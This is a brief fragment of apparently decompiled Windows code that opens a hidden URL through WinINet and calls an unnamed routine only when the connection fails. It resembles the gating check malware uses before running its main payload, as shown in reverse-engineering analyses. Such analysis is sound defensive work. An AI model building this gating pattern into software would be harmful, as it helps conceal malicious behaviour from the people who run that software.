 memcpy(&szUrl, URL, 0x39u);
…
HINTERNET v4 = InternetOpenA(0, 1u, 0, 0, 0);
HINTERNET v5 = InternetOpenUrlA(v4, &szUrl, 0, 0, 0x84000000, 0);
if (v5)
{
InternetCloseHandle(v4);
InternetCloseHandle(v5);
}
else
{
InternetCloseHandle(v4);
InternetCloseHandle(0);
sub_408090();
}